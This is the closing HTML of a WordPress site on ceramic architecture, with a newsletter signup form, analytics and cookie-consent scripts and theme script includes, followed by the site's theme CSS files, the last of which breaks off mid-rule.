                                        <img width="134" height="63" alt="upv" data-src="https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/logos/upv-gray.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 134px; --smush-placeholder-aspect-ratio: 134/63;">
                                        <img width="134" height="63" class="logo-hover lazyload" alt="upv" data-src="https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/img/logos/upv-color.png" src="[data-uri]" style="--smush-placeholder-width: 134px; --smush-placeholder-aspect-ratio: 134/63;">
                                    </a>
                                </li> 
                            </ul>
                        </li>
                    </ul>

                    <div class="clearfloat"></div>
                </div>
            </footer>
            <!-- END FOOTER -->

            <div  class="lightbox-ac">
                <div  class="lightbox-panel">
                    <h3 class="newsletter-header">Join our newsletter</h3>
                    <h3 class="download-header">Download form</h3>
                    <p class="download-text">
                        Please fill in this form to subscribe to our Newsletter and enable the download content of the publications in the Post section or the 3D models of the ceramic pieces in the Works chapter.                    </p>
                    <div >
                        <form class="newform" data-toggle="validator" role="form" id="newsletter_form" name="newsletter_form">
                            <input type="text" name="email" id="news_email" class="input-participate-form form-control" placeholder="E-mail *" required />
                            <input type="text" name="first_name" id="news_fname" class="input-participate-form" placeholder="Name" />
                            <input type="text" name="last_name" id="news_lname" class="input-participate-form" placeholder="Surname" />
                            <span class="info-news-required">* required field</span>

                            <div class="">
                                <h4>Area of Expertise</h4>
                                <div class="areas-list">
                                    <div class="area-opc"><input type="checkbox" name="area[]" class="area" id="Architect" value="Architect"><label for="Architect">Architect</label></div>
                                    <div class="area-opc"><input type="checkbox" name="area[]" class="area" id="Artist" value="Artist"><label for="Artist">Artist</label></div>
                                    <div class="area-opc"><input type="checkbox" name="area[]" class="area" id="Institution" value="Institution"><label for="Institution">Institution</label></div>

                                    <div class="area-opc"><input type="checkbox" name="area[]" class="area" id="Designer" value="Designer"><label for="Designer">Designer</label></div>
                                    <div class="area-opc"><input type="checkbox" name="area[]" class="area" id="Researcher" value="Researcher"><label for="Researcher">Researcher</label></div>
                                    <div class="area-opc"><input type="checkbox" name="area[]" class="area" id="Association" value="Association"><label for="Association">Association</label></div>

                                    <div class="area-opc"><input type="checkbox" name="area[]" class="area" id="Manufacturer" value="Manufacturer"><label for="Manufacturer">Manufacturer</label></div>
                                    <div class="area-opc"><input type="checkbox" name="area[]" class="area" id="Educator" value="Educator"><label for="Educator">Educator</label></div>
                                    <div class="area-opc"><input type="checkbox" name="area[]" class="area" id="Blogger" value="Blogger"><label for="Blogger">Blogger</label></div>

                                    <div class="area-opc"><input type="checkbox" name="area[]" class="area" id="Builder" value="Builder"><label for="Builder">Builder</label></div>
                                    <div class="area-opc"><input type="checkbox" name="area[]" class="area" id="Student" value="Student"><label for="Student">Student</label></div>
                                    <div class="area-opc"><input type="checkbox" name="area[]" class="area" id="Other" value="Other"><label for="Other">Other</label></div>
                                </div>
                            </div>

                            <input type='hidden' id='news_list' name='news_list' value='1' />
                            <input type='hidden' id='news_newsletter' name='news_newsletter' value='true' />
                            <input type='hidden' id='news_lang' name='news_lang' value='en' />

                            <button type="submit" class="send-lightbox-form input-participate-form-buttom" name="sendbtn" data-spinner-size="30"><span class="ladda-label">Subscribe</span></button>
                            <span class="send-result"></span>
                        </form>
                    </div>
                    <div  class="lightbox-close"><a href="javascript:void(0);" id="close-panel"><i class="icon icon-close"></i></a></div>
                </div>
            </div>
        </div>
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ac-theme-new\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

			<script type="text/javascript">
				var _paq = _paq || [];
					_paq.push(['setCustomDimension', 1, '{"ID":3,"name":"webmaster","avatar":"7297e1ad7800a82db6ce8cdbed590ee0"}']);
				_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics3.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '19565']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
			<script type="text/javascript" src="https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/js/jquery.fitvids.js?ver=1" id="naked-fitvid-js"></script>
<script type="text/javascript" src="https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/js/theme.min.js?ver=1" id="naked-js"></script>
<script type="text/javascript" src="https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/js/vendor/modernizr-2.6.2-respond-1.1.0.min.js" id="modernizr-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/gsap/latest/TweenMax.min.js" id="tweenmax-js"></script>
<script type="text/javascript" src="https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/js/vendor/jquery.gsap.min.js" id="gsap-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/gsap/latest/plugins/CSSPlugin.min.js" id="cssplugin-js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/gsap/latest/easing/EasePack.min.js" id="easepack-js"></script>
<script type="text/javascript" src="https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/js/vendor/jquery.sticky.js" id="sticky-js"></script>
<script type="text/javascript" src="https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/js/vendor/placeholder.js" id="placeholder-js"></script>
<script type="text/javascript" src="https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/js/vendor/isotope/isotope.pkgd.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.ceramicarchitectures.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/js/vendor/chosen/chosen.jquery.js" id="chosen-js"></script>
<script type="text/javascript" src="https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/js/vendor/jquery.cookie.js" id="cookie-js"></script>
<script type="text/javascript" src="https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/js/vendor/cookie/jquery.cookiecuttr.js" id="cookiecuttr-js"></script>
<script type="text/javascript" src="https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/js/vendor/textoverflowclamp.js" id="clamp-js"></script>
<script type="text/javascript" src="https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/js/vendor/swipebox/js/jquery.swipebox.js" id="swipebox-js"></script>
<script type="text/javascript" src="https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/js/vendor/swiper/js/swiper.js" id="swiper-js"></script>
<script type="text/javascript" src="https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/js/vendor/jquery.validate.min.js" id="validator-js"></script>
<script type="text/javascript" src="https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/js/vendor/ladda/spin.min.js" id="ladda-spin-js"></script>
<script type="text/javascript" src="https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/js/vendor/ladda/ladda.min.js" id="ladda-js"></script>
<script type="text/javascript" src="https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/js/fastclick.js" id="fastclick-js"></script>
<script type="text/javascript" src="https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/js/vendor/intense.js" id="intense-js"></script>
<script type="text/javascript" src="https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/js/vendor/jquery.viewportchecker.min.js" id="viewportchecker-js"></script>
<script type="text/javascript" src="https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/js/obras.js" id="obras-js"></script>
<script type="text/javascript" src="https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/js/plugins.js" id="ac-plugins-js"></script>
<script type="text/javascript" id="ac-main-js-extra">
/* <![CDATA[ */
var WPURLS = {"themeurl":"https:\/\/www.ceramicarchitectures.com\/wp-content\/themes\/ac-theme-new","ajaxurl":"https:\/\/www.ceramicarchitectures.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/js/main.js" id="ac-main-js"></script>
<script type="text/javascript" src="https://www.ceramicarchitectures.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.20.0" id="smush-lazy-load-js"></script>
        <!-- COOKIES SCRIPT INIT -->        
        <script>
	        jQuery(document).ready(function() {
                jQuery.cookieCuttr({
				cookieAnalytics: false,
				cookieCutter: true,
                cookieDeclineButton: true,
				cookieDisable: '.comments',
				cookiePolicyLink: '/use-of-cookies', // if applicable, enter the link to your privacy policy here...
	            cookieMessage: '<p>Usamos cookies en esta web, puedes obtener <a href=\'{{cookiePolicyLink}}\' title=\'info sobre cookies\'>más información aquí</a>. Para navegar de forma óptima por favor...</p>',
	            cookieAcceptButtonText:'Aceptar Cookies',
                cookieDeclineButtonText:'Rechazar Cookies'
				});
			
				jQuery('input[type="file"]').change(function(){
			        var file = this.files[0];
			        jQuery("#filename").append('File: '+file.name);
			        jQuery('.participate-form-data-text .vanadium-advice.vanadium-invalid').css('display','none');
				});
			});
		</script>
        <!-- END COOKIES SCRIPT INIT -->
    </body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769502234 -->

--- FILE ---
content_type: text/css
request_url: https://www.ceramicarchitectures.com/wp-content/themes/ac-theme-new/style.css?ver=all
body_size: 276
content:
/*
Theme Name: Arquitecturas Cerámicas NEW
Theme URI: http://www.nectarestudio.com
Author: Nectar Estudio
Author URI: http://www.nectarestudio.com
Description: Tema Wordpress para la web de Arquitecturas Cerámicas.
Version: 1.0
Text Domain: naked
License: ---

-------------------------------------------------------------- */
/* Reset
-------------------------------------------------------------- */



--- FILE ---
content_type: text/css
request_url: https://www.ceramicarchitectures.com/wp-content/cache/min/1/wp-content/themes/ac-theme-new/css/main.css?ver=1769416630
body_size: 11629
content:
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html,button,input,select,textarea{color:#222}h1,h2,h3,h4,h5,h6{font-weight:normal!important}html{height:100%;overflow-x:hidden}html.noscroll,html.noscroll body{overflow:hidden}body{font-size:100%;line-height:1.4;background-color:#fff;letter-spacing:.01em}.initial-loader{background:#fff url(../../../../../../../themes/ac-theme-new/img/ui/loading_cc.gif) center 40% no-repeat;position:fixed;top:0;left:0;width:100%;height:100%;z-index:99999}::-moz-selection{background:#b3d4fc;text-shadow:none}::selection{background:#b3d4fc;text-shadow:none}hr{display:block;height:1px;border:0;border-top:1px solid #bbb;margin:1em 0;padding:0}img{vertical-align:middle;outline:none}fieldset{border:0;margin:0;padding:0}textarea{resize:vertical}.chromeframe{margin:.2em 0;background:#bbb;color:#000;padding:.2em 0}ul{list-style:square}p{font-size:1em;line-height:1.5em;margin:0 0 1em 0;padding:0}a:active,a:active *{outline:none!important;-moz-outline-style:none!important;-webkit-outline-style:none!important}a:focus,a:focus *{outline:none!important;-moz-outline-style:none!important;-webkit-outline-style:none!important}#filename{position:absolute;left:0;top:-70px;width:200px;height:20px;font-family:'univers_lt_std55_roman';font-size:.7em;color:#000}.page-wrap{width:1261px;height:auto;position:relative;margin:0 auto;margin-top:43px;zoom:1;filter:alpha(opacity=1);opacity:1;background:#fff}.header{width:100%;height:auto}.logo-idioma-wrap{width:100%;height:auto;padding-bottom:112px}.logo{width:250px;height:40px;float:left}.logo img{display:block;float:left;margin-right:22px}.logo .logo-text,.logo h1{font-family:'univers_lt_std55_roman';font-size:1.1875em;line-height:1.1em;margin:3px 0 0 0;padding:0;font-weight:400}.logo a:link,.logo a:visited,.logo a:active,.logo a:hover{color:#000}.idioma{width:auto;height:auto;float:right;font-family:'univers_lt_std55_roman';font-size:.7em;text-transform:uppercase;padding-top:9px;font-weight:400}.mainnav-search-wrap,.project-nav-container,.fundamentos-nav-container{width:100%;height:auto}.main-nav-wrap,.project-nav-wrap,.fundamentos-nav-wrap{width:auto;height:auto;float:left}.main-nav,.project-nav,.footer-nav,.fundamentos-nav{list-style:none;margin:0;padding:0}.main-nav-item,.project-nav-item,.footer-nav-item,.fundamentos-nav-item{float:left;font-family:'univers_lt_std55_roman';font-size:.7em;color:#A09F9F;text-transform:uppercase;padding-right:20px;margin-right:20px;border-right:1px solid #bbb;font-weight:400;letter-spacing:.01em}.footer-nav-item{padding-right:24px}.project-nav-item.left-arrow{border:0;padding-right:0;margin-right:3px}.project-nav-item.right-arrow{padding-right:9px;margin-right:21px}.main-nav-item.first-item{margin-right:20px;border-right:1px solid #bbb;width:96px}.main-nav-item.selected.inv a{color:#000}.main-nav-item.selected.inv a:hover{color:gray}.search-icon-wrap,.mobile-menu-wrap{float:right;font-size:.75em;color:#A09F9F;position:relative}.search-icon-wrap i,.mobile-menu-wrap i{font-size:1.05em}.search-icon-wrap i:before,.mobile-menu-wrap i:before{margin-right:0}.search-text-form{height:auto;display:block;position:absolute;top:-8px;right:22px;width:181px}.input-search-text{height:auto;font-family:'univers_lt_std55_roman';font-size:.95em;color:#000;-webkit-appearance:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;border:1px solid transparent;border-bottom:0;margin-bottom:10px;padding:5px 8px 2px 8px;font-weight:400;width:165px;zoom:1;filter:alpha(opacity=0);opacity:0;display:none;letter-spacing:.03em}.input-search-text:focus{outline:none;background:transparent}.form-search-wrap{width:100%;height:0;margin-top:5px;border-top:1px solid transparent;border-bottom:1px solid transparent;overflow:hidden}.search-form,.search-form-simple,.autor-project-area,.nosotros-area,.fundamentos-area,.productos-area{width:100%;height:auto;margin-top:50px;display:block}.search-form{margin-top:56px}.search-form-area{width:225px;height:150px;float:left;margin-right:34px;position:relative}.select-search-form{width:225px;height:auto;font-family:'univers_lt_std55_roman';font-size:.7em;color:#000;-webkit-appearance:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;border:1px solid #bbb;margin-bottom:10px;padding:5px 8px 2px 8px;cursor:pointer;font-weight:400}.input-search-form,.input-search-form-simple{height:auto;font-family:'univers_lt_std55_roman';font-size:.7em;color:#000;-webkit-appearance:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;border:1px solid #bbb;margin-bottom:10px;padding:5px 8px 2px 8px;background:url(../../../../../../../themes/ac-theme-new/img/ui/input-sep.gif) right center no-repeat;font-weight:400;-webkit-box-sizing:initial;-moz-box-sizing:initial;box-sizing:initial}.input-search-form.long{width:207px;background:none}.input-search-form:focus{border:1px solid #000;outline:none;background:url(../../../../../../../themes/ac-theme-new/img/ui/input-sep-black.gif) right center no-repeat}.short{width:95px;float:left}.input-search-form.short.first{border-right:none}.input-search-form.short.last{background:none;border-left:none;padding-left:9px}.input-search-form-simple{background:none;margin-bottom:0;width:186px;padding-right:29px;vertical-align:top;z-index:10;background:url(../../../../../../../themes/ac-theme-new/img/ui/lupa-search.gif) right 8px center no-repeat}.input-search-form-simple:focus{border:1px solid #000;outline:none}footer{border-left:none;background:none;padding-left:9px}.input-search-button{height:30px;width:90px;font-family:'univers_lt_std55_roman';font-size:.7em;color:#fff;-webkit-appearance:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;background:#000;border:none;padding:5px 0 2px 0;text-align:center;float:right;font-weight:400;position:absolute;right:0;bottom:0}.input-search-button:hover{background:#999}.content-wrap{width:100%;height:auto;margin:43px 0 40px 0}.content-wrap.library{margin:116px 0 40px 0}.home .content-wrap{margin-top:90px}@media(max-width:640px){.home .content-wrap{margin-top:43px}}.content{width:100%;height:auto}.content-item,.related-project-item{width:225px;height:auto;padding-bottom:19px;border-bottom:1px solid #ccc;margin-bottom:24px;float:left}.content-item figure,.related-project-item figure{border-bottom:0;width:100%;height:auto;margin-bottom:15px;overflow:hidden;cursor:pointer}img.hover{position:absolute;top:0;left:0;width:100%;height:auto;zoom:1;filter:alpha(opacity=0);opacity:0}.content-item-title,.project-data,.project-data-text,.product-text,.single-page-text{font-family:'univers_lt_std55_roman';font-size:15px;color:#000;font-weight:400;margin:0 0 7px 0;padding:0;display:block;text-rendering:optimizeLegibility;font-weight:400;letter-spacing:.01em}.content-item-title,.project-data{font-family:'univers_lt_std55_roman'}.content-item-data,.tag-project-data,.photographer-wrap-tag,.photographer-wrap-text{font-family:'univers_lt_std55_roman';font-size:.75em;color:#666;font-weight:400;margin:0;padding:0;text-rendering:optimizeLegibility}.content-item.destacado{padding-bottom:24px}.content-item.destacado figure{margin:0;padding:0;position:relative;background:#EC5F65}.content-item.destacado figure img{zoom:1;filter:alpha(opacity=0);opacity:0}.content-item.destacado .content-item-title{position:absolute;top:0;left:0;margin:0;padding:12px;color:#fff;font-size:1.2em;line-height:1.25em}.content-item.destacado .content-item-data{position:absolute;bottom:0;left:0;margin:0;padding:12px;color:#fff}.content-item.destacado .content-item-data p{line-height:inherit}.content-item.destacado .content-item-data p{margin:0;padding:0}.project-nav-item:hover,.fundamentos-nav-item:hover{color:#000;cursor:pointer}.project-nav-item.disabled,.project-nav-item.disabled:hover{color:#ccc;cursor:default}.selected{color:#000!important;cursor:default!important}i.icon-angle-down.left:before{transform:rotate(90deg)}i.icon-angle-down.right:before{transform:rotate(-90deg)}li.project-nav-item.number{pointer-events:none}li.project-nav-item.number span.selected:after{content:"_";position:relative;top:-6px;left:5px;margin-right:10px;color:#A09F9F!important}.project-nav-item.number #sections-wrap{position:relative;width:1002px}.preloader{position:fixed;left:50%;top:100px;width:40px;height:40px;color:#222;font-size:2.5em;z-index:2;transform:translate3d(-50%,0,0);-webkit-transform:translate3d(-50%,0,0);-moz-transform:translate3d(-50%,0,0);-ms-transform:translate3d(-50%,0,0);-o-transform:translate3d(-50%,0,0);zoom:1;filter:alpha(opacity=0);opacity:0;display:none}.preloader{top:calc(250px + 250px)}.content-fundamentos .preloader{top:50%!important;transform:translate3d(-50%,-200%,0)}@media (max-width:767px){.preloader{top:calc(250px + 250px)!important}}@media (max-width:320px){.preloader{top:calc(200px + 250px)!important}}.icon-spin5:before{margin-right:0}.content.single,.content-info,.content-nosotros,.content-fundamentos,.content-map,.content.single_planes{width:1002px;height:auto;position:relative}.content-map{margin-bottom:28px}.content-wrap.single{margin-top:0}.form-search-wrap.single{border-bottom:0px!important;overflow:hidden}.autor-project-area-wrap,.info-project-area-wrap,.nosotros-area-wrap,.fundamentos-area-wrap{width:100%;height:auto;border-top:1px solid #ccc}.autor-project-area,.info-project-area{margin-top:0}.autor-project-area .project-datas-item:last-child{margin-bottom:20px}.project-datas-item+.short-text{margin-bottom:0px!important}.autor-project-area-datas,.nosotros-descripcion,.fundamentos-descripcion,.productos-descripcion{width:auto;height:auto;margin-top:48px;margin-bottom:43px;float:left}.autor-project-area-datas{margin-top:34px;margin-bottom:14px}.project-datas,.info-project-datas{padding:0;margin:0;list-style:none}.project-datas-item,info-project-datas-item{width:auto;height:auto;margin-bottom:4px;padding:0}.tag-project-data{width:165px;height:auto;padding-top:10px;display:block;float:left;font-size:15px;letter-spacing:.01em;color:#a0a09f}.project-datas.es .tag-project-data,.info-project-datas.es .tag-project-data.top{width:165px}.content-nosotros .tag-project-data{width:115px}.project-data{font-size:1.5em;float:left;margin:0;font-weight:400;text-rendering:optimizeLegibility;min-width:400px}.project-data-img{width:120px;height:140px;margin-top:42px;float:right;background:#000;overflow:hidden}@media(max-width:767px){.autor-project-area-wrap .project-data-img{display:none}}.info-autor.mobile{display:none}.info-autor .autor-project-area-datas,.info-autor .project-data-img{margin-top:0}.info-autor .autor-project-area{border-bottom:none}.project-nav-container,.fundamentos-nav-container{margin-top:0;margin-bottom:50px;border-bottom:1px solid #ccc;padding-bottom:6px}.fundamentos-nav-container{margin-bottom:0}.share-wrap{float:right;margin-right:0;font-size:.7em;color:#A09F9F;position:relative;list-style:none}.share-wrap:hover .social-icons{display:block}.social-icons{position:absolute;top:0;right:50%;margin-right:-35px;padding:0;list-style:none;padding-top:14px;display:none;min-width:66px}.social-icons-item{float:left;padding:6px 2px 6px 2px}.share-wrap:hover a.link-style.share{color:#000!important}.single-content-item{width:484px;height:auto;margin-bottom:3.545%;float:left}.single-content-item-planes{width:100%;height:auto;margin-bottom:34px}.zoomImg{width:auto!important;height:auto!important}.single-content-item figure{width:100%;height:auto;overflow:hidden}.photographer-wrap{width:100%;height:auto;padding:0 0 10px 0;margin:10px 0 0 0}.photographer-wrap-tag{color:#000}.related-projects{width:100%;padding-top:50px;border-top:1px solid #ccc;float:left}.related-project-item{border-bottom:1px solid #ccc}.in-viewport.fade-in-up{transition:opacity 0.7s ease-in-out,transform 0.7s ease-in-out;opacity:1;transform:translate3d(0,0,0)}@media (min-width:768px){.fade-in-up{opacity:0;transform:translate3d(0,50px,0)}}.content-item.map,.content-item-map.map{padding:5px 2px 0 3px;border-bottom:0;width:170px;margin-bottom:6px;margin-top:5px;line-height:1.3em}.content-item.map .content-item-title,.content-item-map.map .content-item-title{font-size:1em;margin-top:10px;margin-bottom:5px}.content-item-map.map figure img{max-width:100%;height:auto}.info-project-area-wrap{border-top:0;width:1002px}.info-project-area-datas{width:auto;height:auto;margin-bottom:27px}.info-project-datas-item{margin-bottom:6px;display:table}.info-project-datas-item .tag-project-data{padding-top:.4em}.info-project-datas-item .project-data{font-size:1em;display:table-cell}.info-project-datas-item.separata{margin-bottom:54px}.info-project-datas-item.separata-2{margin-bottom:27px}.project-data-text{font-size:.8em;display:table-cell;vertical-align:top}.tag-project-data.no-padding{padding:.2em 0 0 0}.nosotros-area-wrap{border-bottom:1px solid #ccc;padding:52px 0 26px 0;margin-bottom:54px}.nosotros-area,.fundamentos-area,.productos-area{width:1002px;margin:0}.nosotros-descripcion,.fundamentos-descripcion,.productos-descripcion{font-family:'univers_lt_std55_roman';margin:0;font-size:1.1875em;color:#808081;float:none;font-weight:400}.nosotros-descripcion p,.fundamentos-descripcion p,.productos-descripcion p{line-height:1.38em}.page-template-template-fundamentos .content-wrap{margin-bottom:50px}.fundamentos-area-wrap{padding:52px 0 0 0;margin-bottom:56px}.fundamentos-nav-item.first-item{border-left:1px solid #ccc;margin-left:113px;padding-left:20px}.page-template-template-fundamentos #conformado-fundamentos,.page-template-template-fundamentos #tratamiento-superficial-fundamentos,.page-template-template-fundamentos #coccion-fundamentos,.page-template-template-fundamentos #productos-fundamentos{display:none}.item-producto{width:100%;height:auto;border-bottom:1px solid #ccc;padding-bottom:47px;margin-bottom:25px;padding-bottom:30px!important}.productos-descripcion{color:#000}.item-producto h2{margin-bottom:15px}.content-nosotros h2.productos-descripcion{margin-bottom:15px}.content-nosotros .product-text{margin-bottom:6px}.product-text{width:483px;float:left;margin:0 34px 0 0;font-size:.8em}.product-imgs{width:484px;height:auto;float:left}.img-big{width:100%;margin-bottom:0}.img-1_2{width:234px;margin-right:16px;float:left}.img-1_3{width:149px;margin-right:15px;float:left}.img-2_3{width:320px;float:left}.photo-footer{font-size:.85em;margin:2.8em 0 0 0px!important;display:block;font-family:'univers_lt_std55_roman';font-weight:400}.content-item figure img,.images-obras-container figure img,.productos-area .product-imgs figure img{width:100%;height:auto}.productos-area .product-imgs figure img{width:100%;height:auto;margin-top:40px}.productos-area .product-imgs figure:first-child img{margin-top:0}.products-fields{width:100%;height:auto;list-style:none;padding:0;margin:0 0 2em 0}.products-fields-item{display:table;margin:0;padding:0}.tag-product-field{font-family:'univers_lt_std55_roman';font-size:.95em;color:#000;font-weight:400;margin:0;padding:0;width:175px;height:auto;display:table-cell;text-rendering:optimizeLegibility}.product-fields-text p{font-family:'univers_lt_std55_roman';font-size:.95em;color:#000;font-weight:400;margin:0 0 0 0;padding:0;display:block;font-weight:400;display:table-cell;text-rendering:optimizeLegibility}.single-page-wrap{width:100%;height:auto;padding:50px 0 0 0;margin:0 0 54px 0;border-top:1px solid #ccc}.single-page-content{width:888px;height:auto;margin-left:114px}.single-page-title{font-family:'univers_lt_std55_roman';font-size:1.1875em;line-height:1.6em;margin:0;padding:0;font-weight:400;color:#000;display:block}.page-content{width:100%;height:auto;margin-top:30px}.participate-form{width:auto;height:auto}.participate-form-text{font-family:'univers_lt_std55_roman';font-size:.7em;color:#A09F9F;font-weight:400;margin:20px 0 20px 0;padding:0;display:block;text-rendering:optimizeLegibility;font-weight:400;width:280px}.participate-form-fields{width:100%;height:auto;list-style:none;padding:0;margin:0}.single-page-title.separata{margin:60px 0 32px 0}.participate-form-fields-item{display:table}.tag-participate-form{font-family:'univers_lt_std55_roman';font-size:.8em;color:#000;font-weight:400;margin:0;padding:0;text-rendering:optimizeLegibility;width:265px;height:auto;padding-top:7px;display:block;display:table-cell;vertical-align:top}.participate-form-data-text.photos{position:relative}.participate-form-data-text.photos .vanadium-advice.vanadium-invalid{position:absolute;left:100px;top:1px;font-family:'univers_lt_std55_roman';font-size:.7em;color:#FF3B30;border:none;display:block;width:250px}.participate-form-field{font-family:'univers_lt_std55_roman';color:#000;font-weight:400;margin:0 0 14px 0;padding:0;display:block;text-rendering:optimizeLegibility;font-weight:400;font-size:.8em;display:table-cell;vertical-align:top}.input-participate-form{height:auto;font-family:'univers_lt_std55_roman';font-size:.7em;color:#000;-webkit-appearance:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;border:1px solid #bbb;margin-bottom:10px;padding:5px 6px 2px 6px;font-weight:400;width:225px;display:block}.input-participate-form:focus{border:1px solid #000;outline:none}.select-participate-form{width:225px;height:auto;font-family:'univers_lt_std55_roman';font-size:.7em;color:#000;-webkit-appearance:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;border:1px solid #bbb;margin-bottom:10px;padding:5px 8px 2px 8px;cursor:pointer;font-weight:400}.input-participate-form-buttom,.input-participate-form-buttom-send{height:30px;width:90px;font-family:'univers_lt_std55_roman';font-size:.7em;color:#fff;-webkit-appearance:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;background:#000;border:none;padding:5px 0 2px 0;text-align:center;margin-bottom:10px;font-weight:400;display:block}.input-participate-form-buttom,.input-participate-form-buttom-send:focus{outline:none}.input-participate-form-buttom:hover,.input-participate-form-buttom-send:hover{background:#999}.input-participate-form-buttom-send{margin-top:27px;background:#FF3B30}.input-participate-form-file{display:block;position:absolute;top:0;left:0;z-index:0;visibility:hidden}.single-page-text{font-size:.8em}.single-page-text ol,.single-page-text ul{padding:0 0 0 20px}.single-page-text ol li,.single-page-text ul li{margin-bottom:5px}.single-page-text b,b.ac-name{display:-moz-inline-stack;display:inline-block;zoom:1;*display:inline;margin-bottom:5px;font-family:'lucida_grandebold';font-weight:400}p b{font-family:'lucida_grandebold';font-weight:400}footer{width:100%;height:auto;padding-top:65px;padding-bottom:20px;font-size:.9em;padding-left:0}.footer-nav{float:left}.footer-nav .first-item{margin-right:42px;border-right:0}.footer-nav .last-item{margin-right:0;border-right:0;padding-right:0}.footer-nav.copyright{margin-right:0;margin-top:35px}i.logo-footer{margin-top:23px;display:inline-block!important;font-size:34px;color:#A09F9F}i.logo-footer:hover{color:#000}.footer-nav.logos{float:right;position:relative;top:10px}.footer-nav.logos li{display:inline-block;float:none;width:auto;margin-bottom:0;margin-right:0;text-align:center;letter-spacing:normal;line-height:normal;margin-right:12px}.footer-nav.logos .group{margin-right:50px}.footer-nav.logos .group:last-child{margin-right:0}.footer-nav.logos .group ul{margin:0;padding:0}.footer-nav.logos li.separata{height:36px;width:1px;background-color:#a0a09f;vertical-align:top}.footer-nav.logos li a{position:relative;display:inline-block}.footer-nav.logos li img{width:auto;height:45px}.footer-nav.logos li img.logo-hover{position:absolute;top:0;left:0;opacity:0}.footer-nav.logos li a:hover img.logo-hover{opacity:1}.footer-nav.logos li a:hover img:not(.logo-hover){opacity:0}@media(max-width:1366px){.footer-nav.logos{text-align:right;margin-right:0}}@media(max-width:1180px){.footer-nav.logos{top:0;margin-top:25px;float:left;width:100%;text-align:left}.footer-nav.logos li img{width:auto;height:45px}}@media(max-width:1023px){.footer-nav.logos li img{width:auto;height:40px}.footer-nav.logos li{text-align:left}}@media(max-width:560px){.footer-nav.logos .group{display:block;margin-bottom:15px;margin-right:0!important;white-space:nowrap}.footer-nav.logos .group:last-child{margin-bottom:0}}@media only screen and (max-width:1300px){.page-wrap{width:100%;padding:0 20px 0 20px}#sections-wrap,.content.single,.productos-area,.info-project-area-wrap{width:100%}.product-text{width:48.2%;margin:0 3.393% 0 0}.product-imgs{width:48.303%}.img-1_2{width:48.347%;margin-right:3.3057%;float:left}.img-1_3{width:30.785%;margin-right:3.0991%;float:left}.img-2_3{width:66.1157%;float:left}}@media only screen and (max-width:1065px){.content.single_planes{width:100%}.single-content-item{width:467px;height:auto;float:left}.single-page-content{width:850px;height:auto;margin-left:114px}.content-map,.content-info,.content-fundamentos,.fundamentos-area,.content-nosotros,.nosotros-area{width:100%}}@media only screen and (max-width:1023px){.single-page-content{width:100%;margin-left:0}.single-content-item{width:100%;height:auto;float:left;overflow:hidden}}@media only screen and (max-width:850px){.search-text-form{height:auto;display:block;position:absolute;top:-8px;right:13px;width:92px}.input-search-text{height:auto;font-family:'univers_lt_std55_roman';font-size:.95em;color:#000;-webkit-appearance:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;border:1px solid transparent;border-bottom:0;margin-bottom:10px;padding:5px 8px 2px 